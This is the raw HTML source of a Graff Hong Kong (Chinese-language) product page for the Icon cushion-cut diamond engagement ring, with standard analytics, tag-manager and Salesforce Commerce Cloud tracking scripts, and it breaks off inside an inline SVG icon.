

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html
body_size: 45262
content:


    <script>
        function addNoibuAttributes() {
            if (!window.NOIBUJS) {
                return;
            }

            // All available Noibu attributes from pdict
            var noibuAttributes = {
                "customer_id": '',
                "customer_groups": '',
                "order_id": '',
                "order_token": '',
                "coupon_codes": '',
                "promotions": '',
                "cart_id": '',
            };

            // Loop through all attributes and add them dynamically
            Object.entries(noibuAttributes).forEach(([key, value]) => {
                if (value && value !== 'null' && value !== 'undefined') {
                    window.NOIBUJS.addCustomAttribute(key, value);
                }
            });
        }
        if (window.NOIBUJS) {
            addNoibuAttributes();
        } else {
            window.addEventListener("noibuSDKReady", addNoibuAttributes);
        }
    </script>











































































































































<!DOCTYPE html>
<html dir="ltr" lang="ch">
<head>
<meta charset=UTF-8 />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<meta name="viewport" content="width=device-width, minimum-scale=1.0, user-scalable=yes" />

<script>
    function googleMapsApiCallback() {}
    window.googleMapsApiCallback=googleMapsApiCallback;
</script>





    <script src="https://www.google.com/recaptcha/api.js?hl=ch"></script>


<!--[if gt IE 9]><!-->
<script>//common/scripts.isml</script>
<script>
    window.RA_RESOURCE = {
        'error.msg.headline': '注意',
        'basket.remove.product.msg': '您確定想從購物車刪除以下產品？',
        'wishlist.remove.product.msg': '您確定要從願望清單中移除以下產品？',
        'wishlist.remove.error': '從願望清單移除該產品時發生錯誤。'
    };
</script>


<script>
    window.SiteSettings = {
        'country': 'HK',
        'currencyCode': 'HKD',
        'language': 'ch',
        'staticPath': '/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712',
        'sessionFirstVisitTime': '1.769100151113E12',
        'excludedDDValues': 'null'
    };
</script>

<script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/main.js"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/productDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/brightcoveProductDetail.js"
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/einsteinCarousel.js"
        
        >
    </script>


<!--<![endif]-->


<title>
    Icon枕形切割鑽石訂婚戒指, 白金 | 格拉夫
</title>
<meta name="description"
    content="Discover the Icon枕形切割鑽石訂婚戒指 in WhiteGold from our wedding jewellery collection and fall in love with Graff bridal jewels." />






    
        
        
            
            
        
        
            <meta property="og:image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&amp;sh=2000">
        
    
        
        
        
            <meta property="og:type" content="product">
        
    
        
        
            
            
        
        
            <meta property="og:title" content="Icon鑲嵌設計, 枕形切割 | Graff">
        
    
        
        
        
            <meta property="og:url" content="https://www.graff.com/on/demandware.store/Sites-Graff_HK-Site/ch_HK/__SYSTEM__Page-Render?cid=Engagement-pdps&amp;params=%7b%22custom%22%3a%22%7b%5c%22action%5c%22%3a%5c%22Product-Show%5c%22%2c%5c%22queryString%5c%22%3a%5c%22pid%3dRGR619C_RGR619%5c%22%2c%5c%22locale%5c%22%3a%5c%22ch_HK%5c%22%2c%5c%22tracking_consent%5c%22%3anull%2c%5c%22csrf%5c%22%3a%7b%5c%22tokenName%5c%22%3a%5c%22csrf_token%5c%22%2c%5c%22token%5c%22%3a%5c%22kno41F-HVnH8Cbq-JKSMJGja_LeMNpzx5eZX3GeY3bvI6pzfqaPXaBpJQUOrOQX5u3AmRW_oUDREKj83jxOs4UwmHWpGYp223_APqlnfndljOiyeFJil66eZqfJfeW_9O7B7RariFHgWc51urrS5mTV4BwkvwHJRlm9_5m4Y8BpD9NHhxGk%3d%5c%22%7d%2c%5c%22brightcoveMasterVideos%5c%22%3a%7b%5c%22m1%5c%22%3a%7b%5c%22videoId%5c%22%3a%5c%225813057761001%5c%22%2c%5c%22thumbnail%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ff52a648e-e1ed-4d48-937f-d4903b96bbb4%2f7e0e98c8-1f75-4b89-99c8-0ae918366d28%2f160x90%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22poster%5c%22%3a%5c%22https%3a%2f%2fcf-images%2eeu-west-1%2eprod%2eboltdns%2enet%2fv1%2fstatic%2f5463980149001%2ff52a648e-e1ed-4d48-937f-d4903b96bbb4%2f7e20b651-674a-443d-9ec9-489828deb999%2f1280x720%2fmatch%2fimage%2ejpg%5c%22%2c%5c%22playerId%5c%22%3a%5c%22rJlgZzCHH%5c%22%7d%2c%5c%22applyConfig%5c%22%3a%7b%5c%22aspectRatioPercentage%5c%22%3a%5c%22100%25%5c%22%2c%5c%22aspectRatioPercentageMobile%5c%22%3a%5c%22100%25%5c%22%7d%7d%2c%5c%22brightcoveAccountID%5c%22%3a%5c%225463980149001%5c%22%2c%5c%22sfccProductId%5c%22%3a%5c%22RGR619C_RGR619%5c%22%2c%5c%22schemaData%5c%22%3a%7b%5c%22%40context%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2f%5c%22%2c%5c%22%40type%5c%22%3a%5c%22Product%5c%22%2c%5c%22name%5c%22%3a%5c%22Icon%e6%9e%95%e5%bd%a2%e5%88%87%e5%89%b2%e9%91%bd%e7%9f%b3%e8%a8%82%e5%a9%9a%e6%88%92%e6%8c%87%5c%22%2c%5c%22description%5c%22%3a%5c%22%e5%af%86%e9%91%b2%e9%91%bd%e7%9f%b3%e6%88%92%e6%8c%87%e3%80%81%e7%99%bd%e9%87%91%5c%22%2c%5c%22mpn%5c%22%3a%5c%22RGR619C_RGR619%5c%22%2c%5c%22sku%5c%22%3a%5c%22RGR619C_RGR619%5c%22%2c%5c%22brand%5c%22%3a%7b%5c%22%40type%5c%22%3a%5c%22Brand%5c%22%2c%5c%22name%5c%22%3a%5c%22%e6%a0%bc%e6%8b%89%e5%a4%ab%5c%22%7d%2c%5c%22image%5c%22%3a%5b%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw59e14722%2fsfcc-graff-staging%2fR%2fG%2fR%2f6%2f1%2fRGR619C_RGR619_Hero%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdwc0667b13%2fsfcc-graff-staging%2fi%2fm%2fa%2fg%2fe%2fimages_hi_res_RGR619_GR82665_model_2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw86f23df7%2fsfcc-graff-staging%2fR%2fG%2fR%2f6%2f1%2fRGR619C_RGR619_s1%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%2c%5c%22https%3a%2f%2fwww%2egraff%2ecom%2fdw%2fimage%2fv2%2fBFNT_PRD%2fon%2fdemandware%2estatic%2f-%2fSites-master-catalog%2fdefault%2fdw52e6bb6c%2fsfcc-graff-staging%2fR%2fG%2fR%2f6%2f1%2fRGR619C_RGR619_s2%2ejpg%3fsw%3d2000%26sh%3d2000%5c%22%5d%2c%5c%22offers%5c%22%3a%7b%5c%22url%5c%22%3a%7b%7d%2c%5c%22%40type%5c%22%3a%5c%22AggregateOffer%5c%22%2c%5c%22priceCurrency%5c%22%3a%5c%22HKD%5c%22%2c%5c%22lowprice%5c%22%3a%5c%2256500%2e00%5c%22%2c%5c%22highprice%5c%22%3a%5c%221100000%2e00%5c%22%2c%5c%22availability%5c%22%3a%5c%22http%3a%2f%2fschema%2eorg%2fInStock%5c%22%7d%7d%7d%22%2c%22aspect_attributes%22%3a%7b%22product%22%3a%22RGR619C_RGR619%22%7d%7d&amp;vf=e44671151afa457a365a61d6915f949d&amp;at=pdp&amp;pt=productDetail">
        
    
        
        
        
            <meta property="og:description" content="Discover the Icon Setting with Oval Cut Engagement Ring from our Engagement Ring Collection and fall in love with a Graff diamond.">
        
    

    
        
            <link rel="alternate" href="https://www.graff.com/eu-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en"/>
        
            <link rel="alternate" href="https://www.graff.com/eu-fr/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="fr"/>
        
            <link rel="alternate" href="https://www.graff.com/uk-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-gb"/>
        
            <link rel="alternate" href="https://www.graff.com/us-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-us"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-ja/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ja-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/jp-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-jp"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-ko/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ko-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/kr-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-kr"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-ar/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="ar-gl"/>
        
            <link rel="alternate" href="https://www.graff.com/international-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="x-default"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="zh-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/hk-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-hk"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="zh-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/tw-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-tw"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="zh-sg"/>
        
            <link rel="alternate" href="https://www.graff.com/sg-en/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-sg"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="zh-cn"/>
        
            <link rel="alternate" href="https://www.graff.cn/cn-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" hreflang="en-cn"/>
        
    


    <link rel="canonical" href="https://www.graff.com/hk-zh/engagement-bridal/engagement/engagement-rings/icon/icon-cushion-cut-diamond-engagement-ring/RGR619C_RGR619.html" />





    <link rel="preconnect" href="//googletagmanager.com/">
<link rel="preconnect" href="//google-analytics.com/">
<link rel="preconnect" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="preconnect" href="//cdn.cquotient.com">
<link rel="preconnect" href="//service.force.com">
<link rel="preconnect" href="//edge.api.brightcove.com">
<link rel="preconnect" href="//cdn.jsdelivr.net">

<link rel="dns-prefetch" href="//googletagmanager.com/">
<link rel="dns-prefetch" href="//google-analytics.com/">
<link rel="dns-prefetch" href="//edge.disstg.commercecloud.salesforce.com/">
<link rel="dns-prefetch" href="//connect.facebook.net/">
<link rel="dns-prefetch" href="//cdn.cquotient.com">
<link rel="dns-prefetch" href="//service.force.com">
<link rel="dns-prefetch" href="//edge.api.brightcove.com">
<link rel="dns-prefetch" href="//cdn.jsdelivr.net">
<link rel="dns-prefetch" href="//www.google.com">
<link rel="dns-prefetch" href="//maps.googleapis.com">
<link rel="dns-prefetch" href="//www.gstatic.com">
<link rel="dns-prefetch" href="//p.cquotient.com">
<link rel="dns-prefetch" href="//api.cquotient.com">
<link rel="dns-prefetch" href="//hcaptcha.com">
<link rel="dns-prefetch" href="//t.contentsquare.net">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo2.salesforceliveagent.com">
<link rel="dns-prefetch" href="//d.la1-c1cs-lo3.salesforceliveagent.com">
<link rel="dns-prefetch" href="//cf-images.eu-west-1.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//house-fastly-signed-eu-west-1-prod.brightcovecdn.com">
<link rel="dns-prefetch" href="//manifest.prod.boltdns.net">
<link rel="dns-prefetch" href="//metrics.brightcove.com">
<link rel="dns-prefetch" href="//players.brightcove.net">
<link rel="dns-prefetch" href="//vjs.zencdn.net">
<link rel="preload" as="script" href="https://cdn.jsdelivr.net/npm/videojs-schema/dist/videojs-schema.min.js">





<link rel="apple-touch-icon" sizes="180x180" href="images/favicons/apple-touch-icon.png" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwd8a2447a/images/favicons/favicon-32x32.png" sizes="32x32" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw50b184d2/images/favicons/safari-pinned-tab.svg"  />
<link rel="icon" type="image/png" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dwb27af96a/images/favicons/favicon-16x16.png" sizes="16x16" />
<link rel="shortcut icon" href="/on/demandware.static/Sites-Graff_HK-Site/-/default/dw7c946fd8/images/favicons/favicon.ico" />




<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Bold.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/../fonts/OptimaNovaLTPro/OptimaNovaLTPro-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/../fonts/ChronicleDisplay/ChronicleDisplay-Light.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/../fonts/ChronicleDisplay/ChronicleDisplay-XLight.woff2" type="font/woff2" crossorigin="anonymous"/>
<link rel="preload" as="font" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/../fonts/icons/iconfont.woff2?6651653" type="font/woff2" crossorigin="anonymous"/>

<link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/css/global.css" />

    <link rel="stylesheet" href="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/css/pages/pdp/pdp.css"  />



    
        <meta name="google-site-verification" content="STPePiOszo5JabAsihVKXELwmYAGQt5YRMZ3tU3F6MU" />
    







    
        

    <script>
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"language":"ch","currency":"HKD","pageType":"product","listType":"Product Page","country":"US","loggedin":false});
    </script>



    

    <!-- Google Tag Manager -->
    <script> (function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-PLQ69X5');</script>
    <!-- End Google Tag Manager -->

    <script defer src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/gtm.js"></script>


















    <script src="https://cdn.noibu.com/collect-core.js"></script>
    <script src="/on/demandware.static/Sites-Graff_HK-Site/-/ch_HK/v1769082989712/js/noibu.js" data-noibu-session-id=""></script>









<!--BE IXF: JavaScript begin-->
<!--Access to and use of BrightEdge AutoPilot - Self Connecting Pages is governed by the
    Infrastructure Product Terms located at: www.brightedge.com/infrastructure-product-terms.
    Customer acknowledges and agrees it has read, understands and agrees to be bound by the
    Infrastructure Product Terms. -->
<script src="//cdn.bc0a.com/autopilot/f00000000314198/autopilot_sdk.js"></script>
<!--BE IXF: JavaScript end-->


<script type="text/javascript">//<!--
/* <![CDATA[ (head-active_data.js) */
var dw = (window.dw || {});
dw.ac = {
    _analytics: null,
    _events: [],
    _category: "",
    _searchData: "",
    _anact: "",
    _anact_nohit_tag: "",
    _analytics_enabled: "true",
    _timeZone: "Asia/Hong_Kong",
    _capture: function(configs) {
        if (Object.prototype.toString.call(configs) === "[object Array]") {
            configs.forEach(captureObject);
            return;
        }
        dw.ac._events.push(configs);
    },
	capture: function() { 
		dw.ac._capture(arguments);
		// send to CQ as well:
		if (window.CQuotient) {
			window.CQuotient.trackEventsFromAC(arguments);
		}
	},
    EV_PRD_SEARCHHIT: "searchhit",
    EV_PRD_DETAIL: "detail",
    EV_PRD_RECOMMENDATION: "recommendation",
    EV_PRD_SETPRODUCT: "setproduct",
    applyContext: function(context) {
        if (typeof context === "object" && context.hasOwnProperty("category")) {
        	dw.ac._category = context.category;
        }
        if (typeof context === "object" && context.hasOwnProperty("searchData")) {
        	dw.ac._searchData = context.searchData;
        }
    },
    setDWAnalytics: function(analytics) {
        dw.ac._analytics = analytics;
    },
    eventsIsEmpty: function() {
        return 0 == dw.ac._events.length;
    }
};
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (head-cquotient.js) */
var CQuotient = window.CQuotient = {};
CQuotient.clientId = 'bfnt-Graff_HK';
CQuotient.realm = 'BFNT';
CQuotient.siteId = 'Graff_HK';
CQuotient.instanceType = 'prd';
CQuotient.locale = 'ch_HK';
CQuotient.fbPixelId = '343232742909046';
CQuotient.activities = [];
CQuotient.cqcid='';
CQuotient.cquid='';
CQuotient.cqeid='';
CQuotient.cqlid='';
CQuotient.apiHost='api.cquotient.com';
/* Turn this on to test against Staging Einstein */
/* CQuotient.useTest= true; */
CQuotient.useTest = ('true' === 'false');
CQuotient.initFromCookies = function () {
	var ca = document.cookie.split(';');
	for(var i=0;i < ca.length;i++) {
	  var c = ca[i];
	  while (c.charAt(0)==' ') c = c.substring(1,c.length);
	  if (c.indexOf('cqcid=') == 0) {
		CQuotient.cqcid=c.substring('cqcid='.length,c.length);
	  } else if (c.indexOf('cquid=') == 0) {
		  var value = c.substring('cquid='.length,c.length);
		  if (value) {
		  	var split_value = value.split("|", 3);
		  	if (split_value.length > 0) {
			  CQuotient.cquid=split_value[0];
		  	}
		  	if (split_value.length > 1) {
			  CQuotient.cqeid=split_value[1];
		  	}
		  	if (split_value.length > 2) {
			  CQuotient.cqlid=split_value[2];
		  	}
		  }
	  }
	}
}
CQuotient.getCQCookieId = function () {
	if(window.CQuotient.cqcid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqcid;
};
CQuotient.getCQUserId = function () {
	if(window.CQuotient.cquid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cquid;
};
CQuotient.getCQHashedEmail = function () {
	if(window.CQuotient.cqeid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqeid;
};
CQuotient.getCQHashedLogin = function () {
	if(window.CQuotient.cqlid == '')
		window.CQuotient.initFromCookies();
	return window.CQuotient.cqlid;
};
CQuotient.trackEventsFromAC = function (/* Object or Array */ events) {
try {
	if (Object.prototype.toString.call(events) === "[object Array]") {
		events.forEach(_trackASingleCQEvent);
	} else {
		CQuotient._trackASingleCQEvent(events);
	}
} catch(err) {}
};
CQuotient._trackASingleCQEvent = function ( /* Object */ event) {
	if (event && event.id) {
		if (event.type === dw.ac.EV_PRD_DETAIL) {
			CQuotient.trackViewProduct( {id:'', alt_id: event.id, type: 'raw_sku'} );
		} // not handling the other dw.ac.* events currently
	}
};
CQuotient.trackViewProduct = function(/* Object */ cqParamData){
	var cq_params = {};
	cq_params.cookieId = CQuotient.getCQCookieId();
	cq_params.userId = CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.product = cqParamData.product;
	cq_params.realm = cqParamData.realm;
	cq_params.siteId = cqParamData.siteId;
	cq_params.instanceType = cqParamData.instanceType;
	cq_params.locale = CQuotient.locale;
	
	if(CQuotient.sendActivity) {
		CQuotient.sendActivity(CQuotient.clientId, 'viewProduct', cq_params);
	} else {
		CQuotient.activities.push({activityType: 'viewProduct', parameters: cq_params});
	}
};
/* ]]> */
// -->
</script>
<!-- Demandware Apple Pay -->

<style type="text/css">ISAPPLEPAY{display:inline}.dw-apple-pay-button,.dw-apple-pay-button:hover,.dw-apple-pay-button:active{background-color:black;background-image:-webkit-named-image(apple-pay-logo-white);background-position:50% 50%;background-repeat:no-repeat;background-size:75% 60%;border-radius:5px;border:1px solid black;box-sizing:border-box;margin:5px auto;min-height:30px;min-width:100px;padding:0}
.dw-apple-pay-button:after{content:'Apple Pay';visibility:hidden}.dw-apple-pay-button.dw-apple-pay-logo-white{background-color:white;border-color:white;background-image:-webkit-named-image(apple-pay-logo-black);color:black}.dw-apple-pay-button.dw-apple-pay-logo-white.dw-apple-pay-border{border-color:black}</style>


   <script type="application/ld+json">
        {"@context":"http://schema.org/","@type":"Product","name":"Icon枕形切割鑽石訂婚戒指","description":"密鑲鑽石戒指、白金","mpn":"RGR619C_RGR619","sku":"RGR619C_RGR619","brand":{"@type":"Brand","name":"格拉夫"},"image":["https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw59e14722/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_Hero.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwc0667b13/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGR619_GR82665_model_2.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw86f23df7/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s1.jpg?sw=2000&sh=2000","https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw52e6bb6c/sfcc-graff-staging/R/G/R/6/1/RGR619C_RGR619_s2.jpg?sw=2000&sh=2000"],"offers":{"url":{},"@type":"AggregateOffer","priceCurrency":"HKD","lowprice":"56500.00","highprice":"1100000.00","availability":"http://schema.org/InStock"}}
    </script>


</head>
<body class="l-body l-body--overflow-visible l-body--page-full-width ">
<a href="#main" class="sr-only">跳至主要內容</a>



    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PLQ69X5"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->




    <div class="liveChat">
        <style type='text/css'>
	.embeddedMessagingIconContainer svg {
	   display: none; 
	}
	
   .embeddedMessagingIconContainer:after {
		content: "";
		display: block;
		height: 30px;
		width: 30px;
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
		background-position: 0 center;
		background-image:  url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='utf-8'%3F%3E%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' xmlns:xlink='http://www.w3.org/1999/xlink' x='0px' y='0px' viewBox='0 0 32 32' xml:space='preserve'%3E%3Cg fill='%23897358' transform='translate(-187.59 -331.781)'%3E%3Cpath d='M219.02,360.53c-1.42-0.76-2.76-1.48-4.12-2.18c-0.2-0.09-0.43-0.1-0.64-0.04 c-1.95,5.67-4.05,0.81-6.07,0.41c-1.74-0.3-3.37-1.08-4.71-2.24c-1.33-1.19-2.17-2.64-2.2-4.47c-0.03-1.93,0.83-3.47,2.25-4.7 c2.13-1.83,4.65-2.49,7.41-2.39c2.18,0.03,4.29,0.76,6.02,2.08c1.35,0.96,2.27,2.42,2.55,4.06c0.26,1.68-0.25,3.4-1.4,4.66 c-0.22,0.28-0.47,0.53-0.74,0.75c-0.28,0.22-0.28,0.41-0.12,0.7c0.53,0.96,1.03,1.93,1.53,2.89 C218.87,360.21,218.93,360.34,219.02,360.53z M210.42,353.31c0.69,0.02,1.26-0.53,1.27-1.22c0,0,0,0,0,0 c-0.01-0.69-0.56-1.25-1.25-1.27c-0.68,0.01-1.22,0.55-1.24,1.22c-0.03,0.66,0.47,1.23,1.14,1.26 C210.36,353.31,210.39,353.31,210.42,353.31z M214.86,353.31c0.67,0.02,1.23-0.51,1.24-1.18c0-0.02,0-0.04,0-0.06 c-0.01-0.67-0.55-1.22-1.22-1.25c-0.69,0-1.25,0.55-1.27,1.24c-0.01,0.68,0.53,1.23,1.2,1.24 C214.83,353.31,214.84,353.31,214.86,353.31L214.86,353.31z M205.97,353.31c0.67,0.03,1.24-0.49,1.28-1.16c0-0.02,0-0.03,0-0.05 